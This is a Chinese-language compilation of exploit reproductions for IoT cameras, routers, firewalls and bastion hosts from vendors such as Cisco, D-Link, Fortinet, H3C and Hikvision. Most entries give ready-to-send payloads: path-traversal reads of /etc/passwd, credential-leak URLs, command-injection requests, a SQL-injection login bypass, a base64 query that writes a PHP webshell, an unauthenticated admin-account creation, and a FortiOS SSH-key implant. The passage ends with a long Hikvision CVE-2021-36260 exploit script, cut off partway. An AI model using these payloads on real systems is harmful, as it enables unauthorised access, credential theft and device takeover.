IOT
ACTI
ACTI 视频监控 images 任意文件读取漏洞
漏洞描述
ACTI 视频监控 存在任意文件读取漏洞
漏洞影响
网络测绘
漏洞复现
登录页面如下

使用Burp抓包
/images/../../../../../../../../etc/passwd
Amcrest
Amcrest IP Camera Web Sha1Account1 账号密码泄漏漏洞 CVE-2017-8229
漏洞描述
Amcrest IP Camera Web是Amcrest公司的一款无线IP摄像头,设备允许未经身份验证的攻击者下载管理凭据。
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/current_config/Sha1Account1
AVEVA InTOUCH
CVE-2022-23854
AVEVA InTouch安全网关 AccessAnywhere 任意文件读取漏洞
漏洞描述
AVEVA InTouch Access Anywhere Secure Gateway 2020 R2及以前的版本存在路径遍历漏洞,未授权的攻击者可利用该漏洞获取服务器敏感信息。
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/AccessAnywhere/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255cwindows%255cwin.ini 
Cisco
Cisco ASA设备 任意文件读取漏洞 CVE-2020-3452
漏洞描述
Cisco Adaptive Security Appliance (ASA) 防火墙设备以及Cisco Firepower Threat Defense (FTD)设备的WEB管理界面存在未授权的目录穿越漏洞和远程任意文件读取漏洞,允许未经身份验证的远程攻击者进行目录遍历攻击并读取目标系统上的敏感文件,此漏洞不能用于获取对ASA或FTD系统文件或底层操作系统(OS)文件的访问,所以只能读取web系统目录的文件,比如webvpn的配置文件、书签、网络cookies、部分网络内容和超文本传输协议网址等信息。
影响版本


网络测绘
漏洞复现
验证POC
https://xxx.xxx.xxx.xxx/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../会下载得到一个文件

Cisco ASA设备任意文件删除漏洞 CVE-2020-3187
漏洞描述
Cisco ASA Software和FTD Software中的Web服务接口存在路径遍历漏洞,该漏洞源于程序没有对HTTP URL进行正确的输入验证。远程攻击者可通过发送带有目录遍历序列的特制HTTP请求利用该漏洞读取并删除系统上的敏感信息。
漏洞影响


网络测绘
漏洞复现

例如我们删除一张图片 http://xxx.xxx.xxx.xxx/+CSCOU+/csco_logo.gif

使用 curl 发送请求
curl -H "Cookie: token=../+CSCOU+/csco_logo.gif" https://xxx.xxx.xxx.xxx/+CSCOE+/session_password.html
成功删除图标
Cisco HyperFlex HX storfs-asup 远程命令执行漏洞 CVE-2021-1497
漏洞描述
思科在研究人员Nikita Abramov和Mikhail Klyuchnikov发现的HyperFlex HX数据平台中修复了两个Unauth RCE和一个任意文件上载
漏洞影响
漏洞复现
出现漏洞的代码
protected void processRequest(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
String action = request.getParameter("action");
if (action == null) {
String msg = "Action for the servlet need be specified.";
writeErrorResponse(response, msg);
return;
}
try {
String token = request.getParameter("token");
StringBuilder cmd = new StringBuilder();
cmd.append("exec /bin/storfs-asup ");
cmd.append(token);
String mode = request.getParameter("mode");
cmd.append(" ");
cmd.append(mode);
cmd.append(" > /dev/null");
logger.info("storfs-asup cmd to run : " + cmd);
ProcessBuilder pb = new ProcessBuilder(new String[] { "/bin/bash", "-c", cmd.toString() });
logger.info("Starting the storfs-asup now: ");
long startTime = System.currentTimeMillis();
Process p = pb.start();
InputStream errStream = p.getErrorStream();
String errMsg = FileUtils.readToString(errStream);
int exitCode = p.waitFor();
long timeTaken = System.currentTimeMillis() - startTime;
logger.info("storfs-asup command completed in (" + timeTaken + " ) milliseconds, with exit code (" + exitCode + ") and error message: " + errMsg);
errStream.close();
OutputStream outStream = p.getOutputStream();
outStream.flush();
outStream.close();
if (exitCode != 0)
throw new Exception(errMsg);
} catch (IOException ex) {
logger.error("Failed to generate asup: " + ex);
} catch (Exception ie) {
logger.error("Failed to run the /bin/storfs-asup command.");
} finally {
logger.info("Done executing asup command. ");
}
}POC为
curl -v http://xxx.xxx.xxx.xxx/storfs-asup -d 'action=&token=`id`&mode=`id`'
Cisco HyperFlex HX upload 任意文件上传漏洞 CVE-2021-1499
漏洞描述
思科在研究人员Nikita Abramov和Mikhail Klyuchnikov发现的HyperFlex HX数据平台中修复了两个Unauth RCE和一个任意文件上载
漏洞影响
漏洞复现
出现漏洞的代码为
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
this.isMultipart = ServletFileUpload.isMultipartContent(request);
response.setContentType("application/json");
PrintWriter out = response.getWriter();
if (!this.isMultipart) {
out.println("{\"result\": \"Invalid content-type.\"}");
logger.error("{\"result\": \"Invalid content-type. Must be multi-part\"}");
response.setStatus(400);
return;
}
ServletFileUpload upload = new ServletFileUpload();
upload.setSizeMax(this.maxFileSize);
FileOutputStream fout = null;
InputStream stream = null;
try {
FileItemIterator iter = upload.getItemIterator(request);
while (iter.hasNext()) {
try {
FileItemStream fi = iter.next();
stream = fi.openStream();
String uploadedFileName = this.dirPath + "/" + fi.getName();
File uploadedFile = new File(uploadedFileName);
fout = new FileOutputStream(uploadedFile);
byte[] buffer = new byte[1024];
int len;
while ((len = stream.read(buffer, 0, buffer.length)) != -1)
fout.write(buffer, 0, len);
out.println("{\"result\": \"filename: " + uploadedFileName + "\"}");
logger.debug("{\"result\": \"filename: " + uploadedFileName + "\"}");
} catch (org.apache.commons.fileupload.MultipartStream.MalformedStreamException ex) {
logger.info("MalformedStreamException during file upload servlet stream processing: " + ex);
} finally {
if (fout != null) {
logger.info("Closing fout");
fout.close();
}
if (stream != null) {
logger.info("Closing stream");
stream.close();
}
}
}
} catch (Exception ex) {
out.println("{\"result\": \"Upload failed: " + ex.getMessage() + "\"}");
logger.error("{\"result\": \"Upload failed: " + ex.getMessage() + "\"}");
logger.error("Exception during file upload servlet stream processing: " + ex);
response.setStatus(500);
}POC为
curl -v http://xxx.xxx.xxx.xxx/upload -F x=@/dev/nullCrestron
Crestron aj.html 账号密码泄漏漏洞 CVE-2022-23178
漏洞描述
Crestron HD等系列设备 aj.html页面调用特定的参数可以获取账号密码等敏感信息
漏洞影响
网络测绘
漏洞复现
产品页面

验证POC
/aj.html?a=devi
D-LINK
D-LINK DAP-2020 webproc 任意文件读取漏洞 CVE-2021-27250
漏洞描述
近日D-Link发布公告[1]称旗下产品DAP-2020存在任意文件读取漏洞,CVE编号为CVE-2021-27250,目前已在硬件版本:A1,固件版本:1.01 上测试了PoC,由于漏洞影响核心组件,因此其他版本也可能受到此漏洞的影响
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
POST /cgi-bin/webproc
getpage=html%2Findex.html&errorpage=/etc/passwd&var%3Amenu=setup&var%3Apage=wizard&var%3Alogin=true&obj-action=auth&%3Ausername=admin&%3Apassword=123&%3Aaction=login&%3Asessionid=3c1f7123
D-Link DAR-8000 importhtml.php 远程命令执行漏洞
漏洞描述
D-Link DAR-8000 importhtml.php文件存在SQL注入导致 远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面

出现漏洞的文件 importhtml.php
<?php
include_once("global.func.php");
if($_SESSION['language']!="english")
{
require_once ("include/language_cn.php");
}
else
{
require_once ("include/language_en.php");
}
if(isset($_GET['type'])) $get_type = $_GET['type'];
if(isset($_GET['tab'])) $get_tab = $_GET['tab'];
if(isset($_GET['sql'])) $get_sql = $_GET['sql'];
if($get_type == "exporthtmlpost")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtml("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlchat")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlChat("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlmail")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlMail("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlwebsend")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlWebSend("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlwebrecv")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlWebRecv("$get_tab",stripslashes(base64_decode($get_sql)));
}
?>跟踪exportHtmlMail函数
function exportHtmlMail($filename,$sql){
Header( "Expires: 0" );
Header( "Pragma: public" );
Header( "Cache-Control: must-revalidate, post-check=0, pre-check=0" );
Header( "Cache-Control: public");
Header( "Content-Type: application/octet-stream" );
header("Accept-Ranges: bytes");
header("Content-Disposition: attachment; filename=$filename.html");
echo "<html>\n";
echo "<head><title>报表</title></head>\n";
echo "<body>\n";
$conn = connOther();
$result = mysql_query($sql,$conn);
while ($data= mysql_fetch_array($result)){
$post_content = "";
if($data['mail_file_path'] == "(null)"){
$post_content = "<font color=red>内容审计未启用</font>";
}
else{
$post_filename=$data['mail_file_path'];
$ifother = "";
$ifother = ifExistOther($post_filename);
if($ifother!=""){
$post_filename = $ifother;
}
$str = "/usr/bin/cap2con $post_filename pop";
system($str,$returnvalue);
$post_filename=str_replace(".cap",".eml",$post_filename);
$post_content = file_get_contents($post_filename);
$rec=new mime_decode;
$post_content=$rec->decode_mime_string($post_content);
//...
}
}
}这里可以发现通过base64解码后执行的Sql语句结果传入函数exportHtmlMail中调用system执行, 而 $post_filename 可控
$str = "/usr/bin/cap2con $post_filename pop";验证POC
https://xxx.xxx.xxx.xxx/importhtml.php?type=exporthtmlmail&tab=tb_RCtrlLog&sql=c2VsZWN0IDB4M2MzZjcwNjg3MDIwNjU2MzY4NmYyMDczNzk3Mzc0NjU2ZDI4MjQ1ZjUwNGY1MzU0NWIyMjYzNmQ2NDIyNWQyOTNiM2YzZSBpbnRvIG91dGZpbGUgJy91c3IvaGRkb2NzL25zZy9hcHAvc3lzMS5waHAn访问成功后会触发下载日志文件,再访问 sys1.php

D-Link DCS系列监控 账号密码信息泄露漏洞 CVE-2020-25078
漏洞描述
D-Link DCS系列监控 通过访问特定的URL得到账号密码信息,攻击者通过漏洞进入后台可以获取视频监控页面
漏洞影响
网络测绘
漏洞复现
访问登录页面如下

出现漏洞的 Url 为, 其中泄露了账号密码
http://xxx.xxx.xxx.xxx/config/getuser?index=0
使用泄露的账号密码登陆系统

D-Link Dir-645 getcfg.php 账号密码泄露漏洞 CVE-2019-17506
漏洞描述
D-Link DIR-868L B1-2.03和DIR-817LW A1-1.04路由器上有一些不需要身份验证的Web界面。攻击者可以通过SERVICES的DEVICE.ACCOUNT值以及AUTHORIZED_GROUP = 1%0a来获取getcfg.php的路由器的用户名和密码(以及其他信息)。这可用于远程控制路由器
漏洞影响
网络测绘
漏洞复现
登录页面如下

发送下请求包
POST /getcfg.php HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Content-Length: 61
SERVICES=DEVICE.ACCOUNT&attack=ture%0D%0AAUTHORIZED_GROUP%3D1
D-Link DSL-28881A FTP配置错误 CVE-2020-24578
漏洞描述
D-Link DSL-2888A路由器具有文件共享功能,该功能允许用户通过将外部驱动器插入路由器来与其他网络用户共享文件。然后通过FTP(文件传输协议)共享。但是,FTP服务允许网络用户转义共享文件夹以访问路由器文件系统并下载位于根文件夹中的其他文件。
漏洞影响
网络测绘
漏洞复现
前提为使用 D-Link DSL-28881A 信息泄露 CVE-2020-24577 获取FTP凭证
以下提供了下载“ passwd”的示例:
在FTP客户端上使用以下命令以有效的凭据(从Finding-2获得)连接到FTP服务。
使用以下命令导航到根文件夹。
ftp xxx.xxx.xxx.xxx
ftp> cd etc
ftp> get passwd
D-Link DSL-28881A 未授权访问 CVE-2020-24579
漏洞描述
路由器Web门户的身份验证不足,无法访问任何经过身份验证的管理页面,而无需输入正确的密码。位于同一网络上的恶意用户可以使用无效的凭据直接浏览到任何经过身份验证的管理页面。
漏洞影响
网络测绘
漏洞复现
登录页面输入任意密码建立连接

跳转到 http://xxx.xxx.xxx.xxx/page/login/login.html?error=fail 显示密码错误
再请求URL http://xxx.xxx.xxx.xxx/WiFi.shtml 未授权访问后台
D-Link DSL-28881A 信息泄露 CVE-2020-24577
漏洞描述
通过物理连接或无线访问建立与网络的连接后,恶意用户可以通过直接浏览以下URL来获取纯文本格式的Internet提供商连接用户名和密码,以及无线路由器的纯文本格式的用户名和密码
漏洞影响
网络测绘
漏洞复现
登录页面输入任意密码建立连接

跳转到 http://xxx.xxx.xxx.xxx/page/login/login.html?error=fail 显示密码错误
访问下列两个连接
http://xxx.xxx.xxx.xxx:8008/tmp/cfg/lib_cfg_cfgcmd
http://xxx.xxx.xxx.xxx:8008/tmp/.nvram
D-Link DSL-28881A 远程命令执行 CVE-2020-24581
漏洞描述
D-Link DSL-2888A AU_2.31_V1.1.47ae55之前版本存在安全漏洞,该漏洞源于包含一个execute cmd.cgi特性(不能通过web用户界面访问),该特性允许经过身份验证的用户执行操作系统命令。
在该版本固件中同时存在着一个不安全认证漏洞(CVE-2020-24580),在登录界面输入任意密码就可以成功访问路由器界面。
漏洞影响
网络测绘
漏洞复现
登录页面输入任意密码建立连接

跳转到 http://xxx.xxx.xxx.xxx/page/login/login.html?error=fail 显示密码错误
漏洞出现在 execute_cmd.cgi 文件中
#!/bin/sh
. /usr/syscfg/api_log.sh
cmd=`echo ${QUERY_STRING} | cut -d = -f 3`
cmd=`echo ${cmd} | tr "%20" " "`
result=`${cmd}`
TGP_Log ${TGP_LOG_WARNING} "cmd=${cmd}, result=${result}"
echo "Content-type: text/html"
echo ""
echo -n ${result}这里取出 ${QUERY_STRING} 中的第二个参数值,然后去除空格命令执行
在这个过程中并没有过滤,看一下参数从哪来的
文件 /www/js/ajax.js
get : function(_dataType)
{
var _url = this.url;
if(_url.indexOf('?') == -1)
_url += '?timestamp=' + new Date().getTime();
else
_url += "×tamp=" + new Date().getTime();
if(this.queryString.length > 0)
_url += "&" + this.queryString;
this.xmlHttp.open("GET", _url, true);
/* will make IE11 fail.
if(!document.all){
if(_dataType == "xml")
this.xmlHttp.overrideMimeType("text/xml;charset=utf8");
else
this.xmlHttp.overrideMimeType("text/html;charset=gb2312");//设定以gb2312编码识别数据
}
*/
this.xmlHttp.send(null);
},看一下过程
┌──(root)-[/tmp]
└─# echo "timestamp=1589333279490&cmd=whoami" | cut -d = -f 3
whoami这里取第二个参数 whoami 然后就没有过滤的执行了
所以EXP为:
http://xxx.xxx.xxx.xxx/cgi-bin/execute_cmd.cgi?timestamp=test&cmd=whoami
D-Link DSR-250N SQL注入漏洞
漏洞描述
D-Link DSR-250N 存在万能密码漏洞,攻击者通过漏洞可以获取后台权限
漏洞影响
网络测绘
漏洞复现
登录页面如下

user: admin
pass: ' or '1'='1成功登录后台

D-Link ShareCenter DNS-320 system_mgr.cgi 远程命令执行漏洞
漏洞描述
D-Link ShareCenter DNS-320 system_mgr.cgi 存在远程命令执行,攻击者通过漏洞可以控制服务器
漏洞影响
漏洞复现
登录页面如下

漏洞POC为
/cgi-bin/system_mgr.cgi?cmd=cgi_get_log_item&total=;ls;
DrayTek
DrayTek企业网络设备 远程命令执行 CVE-2020-8515
漏洞描述
DrayTek URI未能正确处理SHELL字符,远程攻击者可以利用该漏洞提交特殊的请求,可以ROOT权限执行任意命令。
远程命令注入漏洞被标记为CVE-2020-8515,主要影响了DrayTek Vigor网络设备,包括企业交换机、路由器、负载均衡器和VPN网关。
漏洞影响
网络测绘
漏洞复现
登录页面抓包

请求包如下
POST /cgi-bin/mainfunction.cgi HTTP/1.1
Connection: close
Content-Length: 67
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
action=login&keyPath=%27%0A%2fbin%2fls%0A%27&loginUser=a&loginPwd=a
其中出现注入点的参数为 keyPath
出现空格需要替换,例如 cat /etc/passwd –> cat${IFS}/etc/passwd
可以使用 & 执行额外一条命令 (URL编码为 %26)

DVR
DVR 登录绕过漏洞 CVE-2018-9995
漏洞描述
DVR,全称为Digital Video Recorder(硬盘录像机),即数字视频录像机。最初由阿根廷研究员发现,通过使用“Cookie: uid = admin”的Cookie标头来访问特定DVR的控制面板,DVR将以明文形式响应设备的管理员凭证。
漏洞影响
漏洞复现
使用curl命令获得账号密码
curl "http://xxx.xxx.xxx.xxx/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin"
Finetree 5MP
Finetree 5MP 摄像机 user_pop.php 任意用户添加漏洞 CNVD-2021-42372
漏洞描述
Finetree 5MP 摄像机 user_pop.php文件存在未授权任意用户添加,攻击者添加后可以获取后台权限
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的文件 user_pop.php

POST /quicksetup/user_update.php HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Content-Length: 58
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=fn4qnpv5c8a2jgvf53vs1gufm6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
method=add&user=admin1234&pwd=admin1234&group=2&ptz_enable=0
返回200即为添加成功,返回804则为用户重复,利用添加的账户就可以登录后台了

Fortinet
Fortinet FortiOS admin 远程命令执行漏洞 CVE-2022-40684
漏洞描述
Fortinet 周一指出,上周修补的 CVE-2022-40684 身份验证绕过安全漏洞,正在野外被广泛利用。作为管理界面上的一个身份验证绕过漏洞,远程威胁参与者可利用其登录 FortiGate 防火墙、FortiProxy Web 代理、以及 FortiSwitch Manager(FSWM)本地管理实例
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC, 利用时更换 admin用户名及 ssh-public-key1中的 ssh key 添加远程 SSH登录凭证
PUT /api/v2/cmdb/system/admin/admin HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 597
Content-Type: application/json
Forwarded: for="[127.0.0.1]:8888";by="[127.0.0.1]:8888"
User-Agent: Report Runner
{"ssh-public-key1": "123"}
Fortinet FortiWeb sslvpn_websession 路径遍历漏洞 CVE-2018-13379
漏洞描述
Fortinet FortiWeb路径遍历漏洞,攻击者通过漏洞可以获取缓存信息,登录服务器
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
获取的账号密码即可登录后台
H3C SecPath下一代防火墙 sys_dia_data_check 任意文件下载漏洞
漏洞描述
H3C SecPath 下一代防火墙 存在功能点导致任意文件下载漏洞,攻击者通过漏洞可以获取敏感信息
漏洞影响
网络测绘
漏洞复现
登录页面如下

存在漏洞点的功能有两个

点击下载抓包更改请求

并且在未身份验证的情况中,也可以请求下载敏感文件,验证POC
/webui/?g=sys_dia_data_check&file_name=../../etc/passwd
/webui/?
g=sys_capture_file_download&name=../../../../../../../../etc/passwdH3C
CNVD-2021-39067
H3C IMC dynamiccontent.properties.xhtm 远程命令执行
漏洞描述
H3C IMC dynamiccontent.properties.xhtm 存在远程命令执行,攻击者通过构造特殊的请求造成远程命令执行
漏洞影响
网络测绘
漏洞复现
登录页面

发送如下请求包
POST /imc/javax.faces.resource/dynamiccontent.properties.xhtml
Content-Type: application/x-www-form-urlencoded
pfdrt=sc&ln=primefaces&pfdrid=uMKljPgnOTVxmOB%2BH6%2FQEPW9ghJMGL3PRdkfmbiiPkUDzOAoSQnmBt4dYyjvjGhVqupdmBV%2FKAe9gtw54DSQCl72JjEAsHTRvxAuJC%2B%2FIFzB8dhqyGafOLqDOqc4QwUqLOJ5KuwGRarsPnIcJJwQQ7fEGzDwgaD0Njf%2FcNrT5NsETV8ToCfDLgkzjKVoz1ghGlbYnrjgqWarDvBnuv%2BEo5hxA5sgRQcWsFs1aN0zI9h8ecWvxGVmreIAuWduuetMakDq7ccNwStDSn2W6c%2BGvDYH7pKUiyBaGv9gshhhVGunrKvtJmJf04rVOy%2BZLezLj6vK%2BpVFyKR7s8xN5Ol1tz%2FG0VTJWYtaIwJ8rcWJLtVeLnXMlEcKBqd4yAtVfQNLA5AYtNBHneYyGZKAGivVYteZzG1IiJBtuZjHlE3kaH2N2XDLcOJKfyM%2FcwqYIl9PUvfC2Xh63Wh4yCFKJZGA2W0bnzXs8jdjMQoiKZnZiqRyDqkr5PwWqW16%2FI7eog15OBl4Kco%2FVjHHu8Mzg5DOvNevzs7hejq6rdj4T4AEDVrPMQS0HaIH%2BN7wC8zMZWsCJkXkY8GDcnOjhiwhQEL0l68qrO%2BEb%2F60MLarNPqOIBhF3RWB25h3q3vyESuWGkcTjJLlYOxHVJh3VhCou7OICpx3NcTTdwaRLlw7sMIUbF%2FciVuZGssKeVT%2FgR3nyoGuEg3WdOdM5tLfIthl1ruwVeQ7FoUcFU6RhZd0TO88HRsYXfaaRyC5HiSzRNn2DpnyzBIaZ8GDmz8AtbXt57uuUPRgyhdbZjIJx%2FqFUj%2BDikXHLvbUMrMlNAqSFJpqoy%2FQywVdBmlVdx%2BvJelZEK%2BBwNF9J4p%2F1fQ8wJZL2LB9SnqxAKr5kdCs0H%2FvouGHAXJZ%2BJzx5gcCw5h6%2Fp3ZkZMnMhkPMGWYIhFyWSSQwm6zmSZh1vRKfGRYd36aiRKgf3AynLVfTvxqPzqFh8BJUZ5Mh3V9R6D%2FukinKlX99zSUlQaueU22fj2jCgzvbpYwBUpD6a6tEoModbqMSIr0r7kYpE3tWAaF0ww4INtv2zUoQCRKo5BqCZFyaXrLnj7oA6RGm7ziH6xlFrOxtRd%2BLylDFB3dcYIgZtZoaSMAV3pyNoOzHy%2B1UtHe1nL97jJUCjUEbIOUPn70hyab29iHYAf3%2B9h0aurkyJVR28jIQlF4nT0nZqpixP%2Fnc0zrGppyu8dFzMqSqhRJgIkRrETErXPQ9sl%2BzoSf6CNta5ssizanfqqCmbwcvJkAlnPCP5OJhVes7lKCMlGH%2BOwPjT2xMuT6zaTMu3UMXeTd7U8yImpSbwTLhqcbaygXt8hhGSn5Qr7UQymKkAZGNKHGBbHeBIrEdjnVphcw9L2BjmaE%2BlsjMhGqFH6XWP5GD8FeHFtuY8bz08F4Wjt5wAeUZQOI4rSTpzgssoS1vbjJGzFukA07ahU%3D&cmd=whoami
H3C SecParh堡垒机 data_provider.php 远程命令执行漏洞
漏洞描述
H3C SecParh堡垒机 get_detail_view.php 存在任意用户登录漏洞
与齐治堡垒机出现的漏洞相似
漏洞影响
网络测绘
漏洞复现
登录页面如下

POC验证的Url为
/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=admin
成功获取admin权限
H3C SecParh堡垒机 get_detail_view.php 任意用户登录漏洞
漏洞描述
H3C SecParh堡垒机 data_provider.php 存在远程命令执行漏洞,攻击者通过任意用户登录或者账号密码进入后台就可以构造特殊的请求执行命令
漏洞影响
网络测绘
漏洞复现
登录页面如下

先通过任意用户登录获取Cookie
/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=admin
/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&server_cond=&service=$(id)&identity_cond=&query_type=all&format=json&browse=true
HIKVISION
HIKVISION DS/IDS/IPC 等设备 远程命令执行漏洞 CVE-2021-36260
漏洞描述
海康威视部分产品中的web模块存在一个命令注入漏洞,由于对输入参数校验不充分,攻击者可以发送带有恶意命令的报文到受影响设备,成功利用此漏洞可以导致命令执行。海康威视已发布版本修复该漏洞
漏洞影响



网络测绘
- ✅”671-1e0-587ec4a1”
漏洞复现
登录页面

使用EXP命令执行

漏洞POC
# Exploit Title: Hikvision Web Server Build 210702 - Command Injection
# Exploit Author: bashis
# Vendor Homepage: https://www.hikvision.com/
# Version: 1.0
# CVE: CVE-2021-36260
# Reference: https://watchfulip.github.io/2021/09/18/Hikvision-IP-Camera-Unauthenticated-RCE.html
# All credit to Watchful_IP
#!/usr/bin/env python3
"""
Note:
1) This code will _not_ verify if remote is Hikvision device or not.
2) Most of my interest in this code has been concentrated on how to
reliably detect vulnerable and/or exploitable devices.
Some devices are easy to detect, verify and exploit the vulnerability,
other devices may be vulnerable but not so easy to verify and exploit.
I think the combined verification code should have very high accuracy.
3) 'safe check' (--check) will try write and read for verification
'unsafe check' (--reboot) will try reboot the device for verification
[Examples]
Safe vulnerability/verify check:
$./CVE-2021-36260.py --rhost 192.168.57.20 --rport 8080 --check
Safe and unsafe vulnerability/verify check:
(will only use 'unsafe check' if not verified with 'safe check')
$./CVE-2021-36260.py --rhost 192.168.57.20 --rport 8080 --check --reboot
Unsafe vulnerability/verify check:
$./CVE-2021-36260.py --rhost 192.168.57.20 --rport 8080 --reboot
Launch and connect to SSH shell:
$./CVE-2021-36260.py --rhost 192.168.57.20 --rport 8080 --shell
Execute command:
$./CVE-2021-36260.py --rhost 192.168.57.20 --rport 8080 --cmd "ls -l"
Execute blind command:
$./CVE-2021-36260.py --rhost 192.168.57.20 --rport 8080 --cmd_blind "reboot"
$./CVE-2021-36260.py -h
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
usage: CVE-2021-36260.py [-h] --rhost RHOST [--rport RPORT] [--check]
[--reboot] [--shell] [--cmd CMD]
[--cmd_blind CMD_BLIND] [--noverify]
[--proto {http,https}]
optional arguments:
-h, --help show this help message and exit
--rhost RHOST Remote Target Address (IP/FQDN)
--rport RPORT Remote Target Port
--check Check if vulnerable
--reboot Reboot if vulnerable
--shell Launch SSH shell
--cmd CMD execute cmd (i.e: "ls -l")
--cmd_blind CMD_BLIND
execute blind cmd (i.e: "reboot")
--noverify Do not verify if vulnerable
--proto {http,https} Protocol used
$
"""
import os
import argparse
import time
import requests
from requests import packages
from requests.packages import urllib3
from requests.packages.urllib3 import exceptions
class Http(object):
def __init__(self, rhost, rport, proto, timeout=60):
super(Http, self).__init__()
self.rhost = rhost
self.rport = rport
self.proto = proto
self.timeout = timeout
self.remote = None
self.uri = None
""" Most devices will use self-signed certificates, suppress any warnings """
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
self.remote = requests.Session()
self._init_uri()
self.remote.headers.update({
'Host': f'{self.rhost}:{self.rport}',
'Accept': '*/*',
'X-Requested-With': 'XMLHttpRequest',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'en-US,en;q=0.9,sv;q=0.8',
})
"""
self.remote.proxies.update({
# 'http': 'http://127.0.0.1:8080',
})
"""
def send(self, url=None, query_args=None, timeout=5):
if query_args:
"""Some devices can handle more, others less, 22 bytes seems like a good compromise"""
if len(query_args) > 22:
print(f'[!] Error: Command "{query_args}" to long ({len(query_args)})')
return None
"""This weird code will try automatically switch between http/https
and update Host
"""
try:
if url and not query_args:
return self.get(url, timeout)
else:
data = self.put('/SDK/webLanguage', query_args, timeout)
except requests.exceptions.ConnectionError:
self.proto = 'https' if self.proto == 'http' else 'https'
self._init_uri()
try:
if url and not query_args:
return self.get(url, timeout)
else:
data = self.put('/SDK/webLanguage', query_args, timeout)
except requests.exceptions.ConnectionError:
return None
except requests.exceptions.RequestException:
return None
except KeyboardInterrupt:
return None
"""302 when requesting http on https enabled device"""
if data.status_code == 302:
redirect = data.headers.get('Location')
self.uri = redirect[:redirect.rfind('/')]
self._update_host()
if url and not query_args:
return self.get(url, timeout)
else:
data = self.put('/SDK/webLanguage', query_args, timeout)
return data
def _update_host(self):
if not self.remote.headers.get('Host') == self.uri[self.uri.rfind('://') + 3:]:
self.remote.headers.update({
'Host': self.uri[self.uri.rfind('://') + 3:],
})
def _init_uri(self):
self.uri = '{proto}://{rhost}:{rport}'.format(proto=self.proto, rhost=self.rhost, rport=str(self.rport))
def put(self, url, query_args, timeout):
"""Command injection in the <language> tag"""
query_args = '<?xml version="1.0" encoding="UTF-8"?>' \
f'<language>$({query_args})</language>'
return self.remote.put(self.uri + url, data=query_args, verify=False, allow_redirects=False, timeout=timeout)
def get(self, url, timeout):
return self.remote.get(self.uri + url, verify=False, allow_redirects=False, timeout=timeout)
def check(remote, args):
"""
status_code == 200 (OK);
Verified vulnerable and exploitable
status_code == 500 (Internal Server Error);
Device may be vulnerable, but most likely not
The SDK webLanguage tag is there, but generate status_code 500 when language not found
I.e. Exist: <language>en</language> (200), not exist: <language>EN</language> (500)
(Issue: Could also be other directory than 'webLib', r/o FS etc...)
status_code == 401 (Unauthorized);
Defiantly not vulnerable
"""
if args.noverify:
print(f'[*] Not verifying remote "{args.rhost}:{args.rport}"')
return True
print(f'[*] Checking remote "{args.rhost}:{args.rport}"')
data = remote.send(url='/', query_args=None)
if data is None:
print(f'[-] Cannot establish connection to "{args.rhost}:{args.rport}"')
return None
print('[i] ETag:', data.headers.get('ETag'))
data = remote.send(query_args='>webLib/c')
if data is None or data.status_code == 404:
